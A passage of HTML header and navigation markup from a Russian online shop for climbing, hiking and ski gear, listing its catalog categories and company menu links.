																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/098/hctm9a41qkjutqo9epmhtelene6zc3uh/80_80_1/obuv_turisticheskaya.jpg" alt="Обувь туристическая" title="Обувь туристическая" />
																																			</a>
																</div>
																																											<a href="/catalog/obuv-turisticheskaya/" title="Обувь туристическая"><span class="name option-font-bold">Обувь туристическая</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/botinki-alpinistskie/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/433/matdszpjttpn531ai4odwy8q9xq83rrc/80_80_1/botinki_alpinistskie.jpg" alt="Ботинки альпинистские" title="Ботинки альпинистские" />
																																			</a>
																</div>
																																											<a href="/catalog/botinki-alpinistskie/" title="Ботинки альпинистские"><span class="name option-font-bold">Ботинки альпинистские</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/ryukzaki/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/a78/ml5m18ykf9p92n4sme4pru3qaid6cgkq/80_80_1/ryukzaki.png" alt="Рюкзаки" title="Рюкзаки" />
																																			</a>
																</div>
																																											<a href="/catalog/ryukzaki/" title="Рюкзаки"><span class="name option-font-bold">Рюкзаки</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/palatki/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/82d/52oy36nv9z4z40jcp7p48vot5y459i6r/80_80_1/palatki.jpg" alt="Палатки" title="Палатки" />
																																			</a>
																</div>
																																											<a href="/catalog/palatki/" title="Палатки"><span class="name option-font-bold">Палатки</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/spalnye-meshki/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/bc4/ey8grvsun3s659qpswmfo60b4w0mt537/80_80_1/spalnye_meshki.jpg" alt="Спальные мешки" title="Спальные мешки" />
																																			</a>
																</div>
																																											<a href="/catalog/spalnye-meshki/" title="Спальные мешки"><span class="name option-font-bold">Спальные мешки</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/gazovoe-oborudovanie/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/16f/9rryeum68or8o7fh28jp1xpx0cji2w6m/80_80_1/gazovoe_oborudovanie.jpg" alt="Газовое оборудование" title="Газовое оборудование" />
																																			</a>
																</div>
																																											<a href="/catalog/gazovoe-oborudovanie/" title="Газовое оборудование"><span class="name option-font-bold">Газовое оборудование</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/bivachnoe-snaryazhenie/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/607/9ntb9othlrgqcq0g09ug7hsvd0fxo2zv/80_80_1/bivachnoe_snaryazhenie.jpg" alt="Бивачное снаряжение" title="Бивачное снаряжение" />
																																			</a>
																</div>
																																											<a href="/catalog/bivachnoe-snaryazhenie/" title="Бивачное снаряжение"><span class="name option-font-bold">Бивачное снаряжение</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/sup_1/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/cdc/14ktb647a1r4xfesw9bxqjui493ge63j/80_80_1/sup.jpg" alt="SUP" title="SUP" />
																																			</a>
																</div>
																																											<a href="/catalog/sup_1/" title="SUP"><span class="name option-font-bold">SUP</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/fonari/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/b41/f6ewm1jp2a95h54mginvezhm691ggbj2/80_80_1/fonari.jpg" alt="Фонари" title="Фонари" />
																																			</a>
																</div>
																																											<a href="/catalog/fonari/" title="Фонари"><span class="name option-font-bold">Фонари</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/trekkingovye-palki/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/687/4e7ioc8rdp08fxez86c8esc5y4v4ab4e/80_80_1/trekkingovye_palki.jpg" alt="Треккинговые палки" title="Треккинговые палки" />
																																			</a>
																</div>
																																											<a href="/catalog/trekkingovye-palki/" title="Треккинговые палки"><span class="name option-font-bold">Треккинговые палки</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/posuda-kotly/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/0ab/dndz31jyjizud08hy5yw6kogw7apkvbw/80_80_1/posuda_kotly.jpg" alt="Посуда, котлы" title="Посуда, котлы" />
																																			</a>
																</div>
																																											<a href="/catalog/posuda-kotly/" title="Посуда, котлы"><span class="name option-font-bold">Посуда, котлы</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/aksessuary-dlya-turizma/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/7bd/5jwongubwfmt61othsy0dyqcvvwugnbc/80_80_1/aksessuary_dlya_turizma.jpg" alt="Аксессуары для туризма" title="Аксессуары для туризма" />
																																			</a>
																</div>
																																											<a href="/catalog/aksessuary-dlya-turizma/" title="Аксессуары для туризма"><span class="name option-font-bold">Аксессуары для туризма</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/865/dyugjc4kml7pz3ivg9vdl2f4wxi66xut/80_80_1/snaryazhenie_dlya_sportivnogo_turizma.png" alt="Снаряжение для спортивного туризма" title="Снаряжение для спортивного туризма" />
																																			</a>
																</div>
																																											<a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/" title="Снаряжение для спортивного туризма"><span class="name option-font-bold">Снаряжение для спортивного туризма</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/tovary-dlya-otdykha/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/133/ym5791o9ve88pq276jsppdhkoyvldjmq/80_80_1/tovary_dlya_otdykha.jpg" alt="Товары для отдыха" title="Товары для отдыха" />
																																			</a>
																</div>
																																											<a href="/catalog/tovary-dlya-otdykha/" title="Товары для отдыха"><span class="name option-font-bold">Товары для отдыха</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/elektronnye-sertifikaty/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/861/ze1obzit5r8dlb9xvot5cc3h8ckbbhul/80_80_1/elektronnye_sertifikaty.jpg" alt="Электронные сертификаты" title="Электронные сертификаты" />
																																			</a>
																</div>
																																											<a href="/catalog/elektronnye-sertifikaty/" title="Электронные сертификаты"><span class="name option-font-bold">Электронные сертификаты</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/gornolyzhnoe-snaryazhenie/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/db0/8lt6l2r6bohdjbyldmme4m0ww6vqd13g/80_80_1/gornolyzhnoe_snaryazhenie.jpg" alt="Горнолыжное снаряжение" title="Горнолыжное снаряжение" />
																																			</a>
																</div>
																																											<a href="/catalog/gornolyzhnoe-snaryazhenie/" title="Горнолыжное снаряжение"><span class="name option-font-bold">Горнолыжное снаряжение</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/snoubordicheskoe-snaryazhenie/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/086/lfx12aiofw214k31e8y8551b8ftzt7kj/80_80_1/snoubordicheskoe_snaryazhenie.jpg" alt="Сноубордическое снаряжение" title="Сноубордическое снаряжение" />
																																			</a>
																</div>
																																											<a href="/catalog/snoubordicheskoe-snaryazhenie/" title="Сноубордическое снаряжение"><span class="name option-font-bold">Сноубордическое снаряжение</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/gornolyzhnaya-odezhda/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/143/lz7avk2awyq5i4j5neihczt59m8j8w24/80_80_1/gornolyzhnaya_odezhda.jpg" alt="Горнолыжная одежда" title="Горнолыжная одежда" />
																																			</a>
																</div>
																																											<a href="/catalog/gornolyzhnaya-odezhda/" title="Горнолыжная одежда"><span class="name option-font-bold">Горнолыжная одежда</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/termobelye/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/676/d88lt3kc7dqy2w8rkj0zwb1e03vrhv54/80_80_1/termobelye.png" alt="Термобельё" title="Термобельё" />
																																			</a>
																</div>
																																											<a href="/catalog/termobelye/" title="Термобельё"><span class="name option-font-bold">Термобельё</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/noski/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/4b7/fwo8t2z1slmspxpkrhyijsk6kxb5gxtq/80_80_1/noski.jpg" alt="Носки" title="Носки" />
																																			</a>
																</div>
																																											<a href="/catalog/noski/" title="Носки"><span class="name option-font-bold">Носки</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/maski-i-ochki/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/027/rqn8lrb6bq7xtejs6c0au681tcd9jmc8/80_80_1/maski_i_ochki.jpg" alt="Маски и очки" title="Маски и очки" />
																																			</a>
																</div>
																																											<a href="/catalog/maski-i-ochki/" title="Маски и очки"><span class="name option-font-bold">Маски и очки</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/likvidatsiya-tovara/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/7fb/shi3oro6zmipqnt2mbaf7duwc3ho4437/80_80_1/likvidatsiya_tovara.jpg" alt="ЛИКВИДАЦИЯ ТОВАРА" title="ЛИКВИДАЦИЯ ТОВАРА" />
																																			</a>
																</div>
																																											<a href="/catalog/likvidatsiya-tovara/" title="ЛИКВИДАЦИЯ ТОВАРА"><span class="name option-font-bold">ЛИКВИДАЦИЯ ТОВАРА</span></a>
													</li>
												
																					</ul>
									</div>
																	</div>
													</div>
					</td>
														<td class="menu-item dropdown    ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/o-kompanii/">
								<div>
																		Компания																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
																<span class="tail"></span>
								<div class="dropdown-menu   BRANDS" >
																		<div class="customScrollbar scrollblock">
										
										<ul class="menu-wrapper menu-type-2">
																							
																																							<li class="    parent-items">
																																							<a href="/o-kompanii/index.php" title="О компании">
						<span class="name ">О компании</span>							</a>
																																			</li>
												
																																							<li class="    parent-items">
																																							<a href="/news/" title="Новости">
						<span class="name ">Новости</span>							</a>
																																			</li>
												
																																							<li class="    parent-items">
																																							<a href="/stati/" title="Интересные статьи">
						<span class="name ">Интересные статьи</span>							</a>
																																			</li>
												
																																							<li class="    parent-items">
																																							<a href="/o-kompanii/reviews/" title="Отзывы">
						<span class="name ">Отзывы</span>							</a>
																																			</li>
												
																																							<li class="    parent-items">
																																							<a href="/o-kompanii/staff/" title="Команда">
						<span class="name ">Команда</span>							</a>
																																			</li>
												
																																							<li class="    parent-items">
																																							<a href="/o-kompanii/vacancy/" title="Карьера">
						<span class="name ">Карьера</span>							</a>
																																			</li>
												
																					</ul>
									</div>
																	</div>
													</div>
					</td>
														<td class="menu-item     ">
						<div class="wrap">
							<a class="" href="/optovikam/">
								<div>
																		Оптовикам																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
														<td class="menu-item     ">
						<div class="wrap">
							<a class="" href="/projects/">
								<div>
																		Походы																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
														<td class="menu-item dropdown    ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/info/">
								<div>
																		Информация																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
																<span class="tail"></span>
								<div class="dropdown-menu   BRANDS" >
																		<div class="customScrollbar scrollblock">
										
										<ul class="menu-wrapper menu-type-2">
																							
																																							<li class="    parent-items">
																																							<a href="/landings/" title="Наши маршруты">
						<span class="name ">Наши маршруты</span>							</a>
																																			</li>
												
																																							<li class="    parent-items">
																																							<a href="/brand/" title="Бренды">
						<span class="name ">Бренды</span>							</a>
																																			</li>
												
																					</ul>
									</div>
																	</div>
													</div>
					</td>
														<td class="menu-item     ">
						<div class="wrap">
							<a class="" href="https://xn----7sbbhpsjfkvkmgye8n.xn--p1ai/">
								<div>
																		Прокат																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
														<td class="menu-item     ">
						<div class="wrap">
							<a class="" href="/contacts/">
								<div>
																		Контакты																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
							</tr>
		</table>
	</div>
							</nav>
						</div>
									</div>
			</div>
		</div>
	</div>
	<div class="line-row visible-xs"></div>
</div>	</header>
</div>
	<div id="headerfixed">
		<div class="maxwidth-theme">
	<div class="logo-row v2 margin0 menu-row">
		<div class="header__top-inner">
							<div class="header__top-item">
					<div class="burger inner-table-block"><i class="svg inline  svg-inline-burger dark" aria-hidden="true" ><svg width="16" height="12" viewBox="0 0 16 12"><path data-name="Rounded Rectangle 81 copy 4" class="cls-1" d="M872,958h-8a1,1,0,0,1-1-1h0a1,1,0,0,1,1-1h8a1,1,0,0,1,1,1h0A1,1,0,0,1,872,958Zm6-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,953Zm0-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,948Z" transform="translate(-863 -946)"></path></svg></i></div>
				</div>
							<div class="header__top-item no-shrinked">
					<div class="inner-table-block nopadding logo-block">
						<div class="logo">
							<a href="/"><img src="/upload/CMax/cfe/d8ti6agspwxc7b28znxkgcjopr15zajo/logotype.png" alt="Вертикаль - товары для путешествий и экстрима" title="Вертикаль - товары для путешествий и экстрима" data-src="" /></a>						</div>
					</div>
				</div>
						<div class="header__top-item minwidth0 flex1">
				<div class="menu-block">
					<div class="navs table-menu js-nav">
												<!-- noindex -->
						<nav class="mega-menu sliced">
									<div class="table-menu">
		<table>
			<tr>
														<td class="menu-item dropdown wide_menu catalog wide_menu  active">
						<div class="wrap">
							<a class="dropdown-toggle" href="/catalog/">
								<div>
																			<i class="svg inline  svg-inline-icon_catalog" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10"><path  data-name="Rounded Rectangle 969 copy 7" class="cls-1" d="M644,76a1,1,0,1,1-1,1A1,1,0,0,1,644,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,76Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,80Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,84Z" transform="translate(-643 -76)"/></svg></i>																		Каталог																			<i class="svg svg-inline-down" aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_down"></use></svg></i>																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
																<span class="tail"></span>
								<div class="dropdown-menu   BRANDS" >
																		<div class="customScrollbar scrollblock">
										
										<ul class="menu-wrapper menu-type-2">
																							
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/skalno-ledovoe-snaryazhenie/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/ef9/y7hmtp2o0tz3kc191re1n28uxqsrla1c/80_80_1/skalno_ledovoe_snaryazhenie.jpg" alt="Скально-ледовое снаряжение" title="Скально-ледовое снаряжение" />
																																			</a>
																</div>
																																											<a href="/catalog/skalno-ledovoe-snaryazhenie/" title="Скально-ледовое снаряжение"><span class="name option-font-bold">Скально-ледовое снаряжение</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/snaryazhenie-dlya-promyshlennogo-alpinizma/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/efe/ezmzq3yjrfc6ex4i383pb5e0td3jn3zx/80_80_1/snaryazhenie_dlya_promyshlennogo_alpinizma.jpg" alt="Снаряжение для промышленного альпинизма" title="Снаряжение для промышленного альпинизма" />
																																			</a>
																</div>
																																											<a href="/catalog/snaryazhenie-dlya-promyshlennogo-alpinizma/" title="Снаряжение для промышленного альпинизма"><span class="name option-font-bold">Снаряжение для промышленного альпинизма</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/odezhda-dlya-turizma/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/4df/yu9x24u37l3dp5sl4k28f8xguxh0m5kk/80_80_1/odezhda_dlya_turizma.jpg" alt="Одежда для туризма" title="Одежда для туризма" />
																																			</a>
																</div>
																																											<a href="/catalog/odezhda-dlya-turizma/" title="Одежда для туризма"><span class="name option-font-bold">Одежда для туризма</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/pitanie-sublimirovannoe/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/43c/tuq4xai9rmd83zighhdm43qc1b780uxo/80_80_1/pitanie_sublimirovannoe.jpeg" alt="Питание сублимированное" title="Питание сублимированное" />
																																			</a>
																</div>
																																											<a href="/catalog/pitanie-sublimirovannoe/" title="Питание сублимированное"><span class="name option-font-bold">Питание сублимированное</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/obuv-turisticheskaya/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/098/hctm9a41qkjutqo9epmhtelene6zc3uh/80_80_1/obuv_turisticheskaya.jpg" alt="Обувь туристическая" title="Обувь туристическая" />
																																			</a>
																</div>
																																											<a href="/catalog/obuv-turisticheskaya/" title="Обувь туристическая"><span class="name option-font-bold">Обувь туристическая</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/botinki-alpinistskie/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/433/matdszpjttpn531ai4odwy8q9xq83rrc/80_80_1/botinki_alpinistskie.jpg" alt="Ботинки альпинистские" title="Ботинки альпинистские" />
																																			</a>
																</div>
																																											<a href="/catalog/botinki-alpinistskie/" title="Ботинки альпинистские"><span class="name option-font-bold">Ботинки альпинистские</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/ryukzaki/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/a78/ml5m18ykf9p92n4sme4pru3qaid6cgkq/80_80_1/ryukzaki.png" alt="Рюкзаки" title="Рюкзаки" />
																																			</a>
																</div>
																																											<a href="/catalog/ryukzaki/" title="Рюкзаки"><span class="name option-font-bold">Рюкзаки</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/palatki/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/82d/52oy36nv9z4z40jcp7p48vot5y459i6r/80_80_1/palatki.jpg" alt="Палатки" title="Палатки" />
																																			</a>
																</div>
																																											<a href="/catalog/palatki/" title="Палатки"><span class="name option-font-bold">Палатки</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/spalnye-meshki/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/bc4/ey8grvsun3s659qpswmfo60b4w0mt537/80_80_1/spalnye_meshki.jpg" alt="Спальные мешки" title="Спальные мешки" />
																																			</a>
																</div>
																																											<a href="/catalog/spalnye-meshki/" title="Спальные мешки"><span class="name option-font-bold">Спальные мешки</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/gazovoe-oborudovanie/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/16f/9rryeum68or8o7fh28jp1xpx0cji2w6m/80_80_1/gazovoe_oborudovanie.jpg" alt="Газовое оборудование" title="Газовое оборудование" />
																																			</a>
																</div>
																																											<a href="/catalog/gazovoe-oborudovanie/" title="Газовое оборудование"><span class="name option-font-bold">Газовое оборудование</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/bivachnoe-snaryazhenie/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/607/9ntb9othlrgqcq0g09ug7hsvd0fxo2zv/80_80_1/bivachnoe_snaryazhenie.jpg" alt="Бивачное снаряжение" title="Бивачное снаряжение" />
																																			</a>
																</div>
																																											<a href="/catalog/bivachnoe-snaryazhenie/" title="Бивачное снаряжение"><span class="name option-font-bold">Бивачное снаряжение</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/sup_1/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/cdc/14ktb647a1r4xfesw9bxqjui493ge63j/80_80_1/sup.jpg" alt="SUP" title="SUP" />
																																			</a>
																</div>
																																											<a href="/catalog/sup_1/" title="SUP"><span class="name option-font-bold">SUP</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/fonari/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/b41/f6ewm1jp2a95h54mginvezhm691ggbj2/80_80_1/fonari.jpg" alt="Фонари" title="Фонари" />
																																			</a>
																</div>
																																											<a href="/catalog/fonari/" title="Фонари"><span class="name option-font-bold">Фонари</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/trekkingovye-palki/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/687/4e7ioc8rdp08fxez86c8esc5y4v4ab4e/80_80_1/trekkingovye_palki.jpg" alt="Треккинговые палки" title="Треккинговые палки" />
																																			</a>
																</div>
																																											<a href="/catalog/trekkingovye-palki/" title="Треккинговые палки"><span class="name option-font-bold">Треккинговые палки</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/posuda-kotly/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/0ab/dndz31jyjizud08hy5yw6kogw7apkvbw/80_80_1/posuda_kotly.jpg" alt="Посуда, котлы" title="Посуда, котлы" />
																																			</a>
																</div>
																																											<a href="/catalog/posuda-kotly/" title="Посуда, котлы"><span class="name option-font-bold">Посуда, котлы</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/aksessuary-dlya-turizma/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/7bd/5jwongubwfmt61othsy0dyqcvvwugnbc/80_80_1/aksessuary_dlya_turizma.jpg" alt="Аксессуары для туризма" title="Аксессуары для туризма" />
																																			</a>
																</div>
																																											<a href="/catalog/aksessuary-dlya-turizma/" title="Аксессуары для туризма"><span class="name option-font-bold">Аксессуары для туризма</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/865/dyugjc4kml7pz3ivg9vdl2f4wxi66xut/80_80_1/snaryazhenie_dlya_sportivnogo_turizma.png" alt="Снаряжение для спортивного туризма" title="Снаряжение для спортивного туризма" />
																																			</a>
																</div>
																																											<a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/" title="Снаряжение для спортивного туризма"><span class="name option-font-bold">Снаряжение для спортивного туризма</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/tovary-dlya-otdykha/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/133/ym5791o9ve88pq276jsppdhkoyvldjmq/80_80_1/tovary_dlya_otdykha.jpg" alt="Товары для отдыха" title="Товары для отдыха" />
																																			</a>
																</div>
																																											<a href="/catalog/tovary-dlya-otdykha/" title="Товары для отдыха"><span class="name option-font-bold">Товары для отдыха</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/elektronnye-sertifikaty/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/861/ze1obzit5r8dlb9xvot5cc3h8ckbbhul/80_80_1/elektronnye_sertifikaty.jpg" alt="Электронные сертификаты" title="Электронные сертификаты" />
																																			</a>
																</div>
																																											<a href="/catalog/elektronnye-sertifikaty/" title="Электронные сертификаты"><span class="name option-font-bold">Электронные сертификаты</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/gornolyzhnoe-snaryazhenie/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/db0/8lt6l2r6bohdjbyldmme4m0ww6vqd13g/80_80_1/gornolyzhnoe_snaryazhenie.jpg" alt="Горнолыжное снаряжение" title="Горнолыжное снаряжение" />
																																			</a>
																</div>
																																											<a href="/catalog/gornolyzhnoe-snaryazhenie/" title="Горнолыжное снаряжение"><span class="name option-font-bold">Горнолыжное снаряжение</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/snoubordicheskoe-snaryazhenie/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/086/lfx12aiofw214k31e8y8551b8ftzt7kj/80_80_1/snoubordicheskoe_snaryazhenie.jpg" alt="Сноубордическое снаряжение" title="Сноубордическое снаряжение" />
																																			</a>
																</div>
																																											<a href="/catalog/snoubordicheskoe-snaryazhenie/" title="Сноубордическое снаряжение"><span class="name option-font-bold">Сноубордическое снаряжение</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
